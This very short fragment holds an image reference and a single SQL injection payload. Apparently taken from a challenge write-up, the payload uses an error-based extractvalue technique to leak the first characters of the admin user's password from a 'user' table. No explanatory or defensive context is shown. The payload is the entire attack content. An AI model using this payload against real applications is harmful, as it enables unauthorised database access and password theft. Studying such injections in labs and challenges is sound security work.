 admin' and extractvalue(1,concat(0x3a,(select SUBSTRING(upw,1,10) from user where uid="admin")))-- -